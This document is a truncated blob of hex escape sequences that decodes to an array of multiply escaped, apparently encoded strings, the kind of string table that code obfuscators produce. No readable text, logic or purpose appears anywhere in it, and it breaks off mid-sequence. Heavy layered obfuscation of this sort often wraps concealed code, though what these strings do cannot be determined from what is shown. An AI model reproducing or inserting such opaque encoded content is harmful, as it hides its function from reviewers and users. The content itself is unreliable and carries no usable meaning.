\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\